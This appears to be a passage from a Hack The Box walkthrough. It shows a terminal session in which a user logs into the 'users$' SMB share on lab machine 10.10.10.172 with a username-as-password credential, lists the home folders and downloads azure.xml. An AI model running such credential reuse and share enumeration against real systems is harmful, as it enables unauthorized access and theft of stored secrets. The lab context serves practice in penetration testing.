 SMB1 disabled -- no workgroup available
kali@kali:~/htb/machines/10.10.10.172$ smbclient \\\\10.10.10.172\\users$ -U "SABatchJobs%SABatchJobs"
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Jan  3 08:12:48 2020
  ..                                  D        0  Fri Jan  3 08:12:48 2020
  dgalanos                            D        0  Fri Jan  3 08:12:30 2020
  mhope                               D        0  Fri Jan  3 08:41:18 2020
  roleary                             D        0  Fri Jan  3 08:10:30 2020
  smorgan                             D        0  Fri Jan  3 08:10:24 2020
                524031 blocks of size 4096. 519955 blocks available
smb: \> cd dgalanos
smb: \dgalanos\> ls
  .                                   D        0  Fri Jan  3 08:12:30 2020
  ..                                  D        0  Fri Jan  3 08:12:30 2020
                524031 blocks of size 4096. 519955 blocks available
smb: \dgalanos\> cd .
smb: \dgalanos\> cd ..
smb: \> cd mhope
smb: \mhope\> ls
  .                                   D        0  Fri Jan  3 08:41:18 2020
  ..                                  D        0  Fri Jan  3 08:41:18 2020
  azure.xml                          AR     1212  Fri Jan  3 08:40:23 2020
                524031 blocks of size 4096. 519955 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (2.9 KiloBytes/sec) (average 2.9 KiloBytes/sec)
smb: \mhope\> cd ..
smb: \> cd roleary
smb: \roleary\> ls
  .                                   D        0  Fri Jan  3 08:10:30 2020
  ..                                  D        0  Fri Jan  3 08:10:30 2020
                524031 blocks of size 4096. 519955 blocks available
smb: \roleary\> cd ..
smb: \> cd smorgan
smb: \smorgan\> ls
  .                                   D        0  Fri Jan  3 08:10:24 2020
  ..                                  D        0  Fri Jan  3 08:10:24 2020
                524031 blocks of size 4096. 519955 blocks available
smb: \smorgan\>